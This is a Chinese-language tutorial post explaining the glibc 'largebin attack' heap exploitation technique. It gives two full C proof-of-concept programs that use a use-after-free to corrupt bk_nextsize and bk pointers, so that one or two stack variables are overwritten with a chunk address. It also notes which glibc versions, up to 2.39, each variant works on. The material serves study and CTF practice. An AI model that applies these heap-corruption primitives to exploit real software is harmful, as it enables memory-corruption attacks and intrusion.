largebin attack
本文内容在 unsortedbin attack 中总结过,单独拉出来整理一下。
当 chunk 从 unsortedbin 放到 largebin 中时,存在两种利用方式使得修改任意指针内容为 chunk 的地址。
利用时需要布局两个 chunk,一个 chunk 已经在 largebin 中,1个 chunk 还在 unsortedbin 中还未插入 largebin,我将这两个 chunk 分别称做 p2 和 p3。为了保证 p3 插入的 largebin 和 p2 是同一个,p2 和 p3 的大小要在一个 largebin 范围内变换。根据两个 chunk 的大小有不同的利用效果:
p2比p3小,可修改一个指针内容为p3地址p2比p3大,可同时修改两个指针内容为p3的地址p2和p3一样大,无法利用
利用前提还需要有一个 UAF 洞。使用下面示例分别构造这两种利用场景。
第 1 种利用:p2 比 p3 小
#include <stdio.h>
#include <stdlib.h>
int main()
{
unsigned long stack_var1 = 0;
printf("&stack_var1 = %p\n", &stack_var1);
printf("stack_var1 = %d\n", stack_var1);
printf("Pre-call printf to avoid any subsequent impact on the layout of the chunk.\n\n");
// Allocate a large chunk p1, we connot use small chunk due to the influence of tcache.
char *p1 = (char *)malloc(0x420);
printf("p1 chunk address:\t\t%p\n", p1 - 0x10);
// Avoid to consolidating the p1 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a large chunk p2 to avoid tcache interference.
char *p2 = (char *)malloc(0x460);
printf("p2 chunk address:\t\t%p\n", p2 - 0x10);
// Avoid to consolidating the p2 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a chunk p3 with a size smaller than p2 chunk.
// The objective is to generate an unsorted chunk whose size is smaller than the other chunks present in the largebin.
char *p3 = (char *)malloc(0x440);
printf("p3 chunk address:\t\t%p\n\n", p3 - 0x10);
// Avoid to consolidating the p3 chunk with the other chunk during the free().
malloc(0x20);
// Free p1 and p2 chunk to unsortedbin
// asm("int3");
printf("Free p1 and p2 chunk to unsortedbin.\n");
free(p1);
free(p2);
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:
// 1. Use p1 to avoid splitting the p2 chunk. The remaining part after the
// split will be placed back into the unsorted bin.
// 2. to move p2 chunk to largebin
printf("Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:\n\t1. Use p1 to avoid splitting the p2 chunk. The remaining part after the \n\t\tsplit will be placed back into the unsorted bin.\n\t2. to move p2 chunk to largebin\n");
char * partOfP1 = (char *)malloc(0x20);
printf("\tpartOfP1:\t\t\t%p\n", partOfP1 - 0x10);
printf("\tpartOfP1 == p1:\t\t\t%s\n", partOfP1 == p1 ? "true" : "false");
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// asm("int3");
// Free p3 chunk to unsortedbin
printf("Free p3 chunk to unsortedbin.\n");
free(p3);
printf("\tp3 chunk link: \t\t\t[%p <==> %p(p3) <==> %p]\n", *((char **)(p3 + 0x8)), p3 - 0x10, *((char **)(p3)));
printf("\tp3 chunk nextsize link:\t\t[%p <==> %p(p3) <==> %p]\n\n", *((char **)(p3 + 0x18)), p3 - 0x10, *((char **)(p3 + 0x10)));
// asm("int3");
// Change the bk_nextsize of the largest chunk p2 to (&stack_var1 - 0x20).
printf("Change the bk_nextsize of the largest chunk p2 to (&stack_var1 - 0x20).\n");
*(unsigned long *)(p2 + 0x18) = (unsigned long)&stack_var1 - 0x20;
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// asm("int3");
printf("Call malloc to move p3 to large bin, make *(p2->bk_nextsize + 0x20) == stack_var1 == p3\n");
malloc(0x20);
printf("\tstack_var1 = %p\n", (char *)stack_var1);
// asm("int3");
exit(0);
}
使用 glibc 版本为 2.27,运行结果如下:

这个示例中布局了 3 个 chunk:
p1是给中间用于避免 chunk 合并的malloc调用时分隔用的p2后面被作为 largebin 中最小的 chunk,UAF 的原因使之可控,即fwd->fd可控p3后面被放到 unsortedbin,在下次malloc调用时将被合并到和p2相同的 largebin,且满足 unsorted chunk 大小比 largebin 中最小的 chunk 小
当使用 UAF 修改 p2->bk_nextsize 为 &stack_var1 - 0x20 后,调用 malloc 触发 unsortedbin 分类将 unsorted p3 地址写入 fwd->fd->bk_nextsize + 0x20,stack_var1 的值最终被改为 p3 的地址。
试了下新版本 (2.39-0ubuntu8.3) 也可以用。
第 2 种利用:p2 比 p3 大
对之前的代码稍做修改后,便成了第 2 种:
#include <stdio.h>
#include <stdlib.h>
int main()
{
unsigned long stack_var1 = 0;
unsigned long stack_var2 = 0;
printf("&stack_var1 = %p\n", &stack_var1);
printf("&stack_var2 = %p\n", &stack_var2);
printf("stack_var1 = %d\n", stack_var1);
printf("stack_var2 = %d\n", stack_var2);
printf("Pre-call printf to avoid any subsequent impact on the layout of the chunk.\n\n");
// Allocate a large chunk p1, we connot use small chunk due to the influence of tcache.
char *p1 = (char *)malloc(0x420);
printf("p1 chunk address:\t\t%p\n", p1 - 0x10);
// Avoid to consolidating the p1 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a large chunk p2 to avoid tcache interference.
char *p2 = (char *)malloc(0x440);
printf("p2 chunk address:\t\t%p\n", p2 - 0x10);
// Avoid to consolidating the p2 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a chunk p3 with a size larger than p2 chunk.
// The objective is to generate an unsorted chunk whose size is larger than the other chunks present in the largebin.
char *p3 = (char *)malloc(0x460);
printf("p3 chunk address:\t\t%p\n\n", p3 - 0x10);
// Avoid to consolidating the p3 chunk with the other chunk during the free().
malloc(0x20);
// Free p1 and p2 chunk to unsortedbin
// asm("int3");
printf("Free p1 and p2 chunk to unsortedbin.\n");
free(p1);
free(p2);
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:
// 1. Use p1 to avoid splitting the p2 chunk. The remaining part after the
// split will be placed back into the unsorted bin.
// 2. to move p2 chunk to largebin
printf("Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:\n\t1. Use p1 to avoid splitting the p2 chunk. The remaining part after the \n\t\tsplit will be placed back into the unsorted bin.\n\t2. to move p2 chunk to largebin\n");
char * partOfP1 = (char *)malloc(0x20);
printf("\tpartOfP1:\t\t\t%p\n", partOfP1 - 0x10);
printf("\tpartOfP1 == p1:\t\t\t%s\n", partOfP1 == p1 ? "true" : "false");
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// asm("int3");
// Free p3 chunk to unsortedbin
printf("Free p3 chunk to unsortedbin.\n");
free(p3);
printf("\tp3 chunk link: \t\t\t[%p <==> %p(p3) <==> %p]\n", *((char **)(p3 + 0x8)), p3 - 0x10, *((char **)(p3)));
printf("\tp3 chunk nextsize link:\t\t[%p <==> %p(p3) <==> %p]\n\n", *((char **)(p3 + 0x18)), p3 - 0x10, *((char **)(p3 + 0x10)));
// asm("int3");
// Change the bk_nextsize of the large chunk p2 to (&stack_var1 - 0x20).
printf("Change the bk_nextsize of the large chunk p2 to (&stack_var1 - 0x20).\n");
*(unsigned long *)(p2 + 0x18) = (unsigned long)&stack_var1 - 0x20;
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
printf("Change the bk of the large chunk p2 to (&stack_var1 - 0x10).\n");
*(unsigned long *)(p2 + 0x8) = (unsigned long)&stack_var2 - 0x10;
printf("\tp2 chunk link: \t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
// asm("int3");
printf("Call malloc to move p3 to large bin, make *(p2->bk_nextsize + 0x20) == stack_var1 == p3 and *(p2->bk + 0x10) == stack_var2 == p3\n");
malloc(0x20);
printf("\tstack_var1 = %p\n", (char *)stack_var1);
printf("\tstack_var2 = %p\n", (char *)stack_var2);
// asm("int3");
exit(0);
}
使用 glibc 2.27 版本运行后同时修改 stack_var1 和 stack_var2 为 p3 地址:

如果改用新版本 (2.39),这种方式会失败:

因为在 2.30 版本 5b06f53 commit 中添加了个 bk_nextsize 和 bk 的校验:

所以这种方式在 2.30 之后失效,只能用第 1 种方式。使用不同 glibc 版本的编译程序可以简单参考一下 glibc_all_in_one 。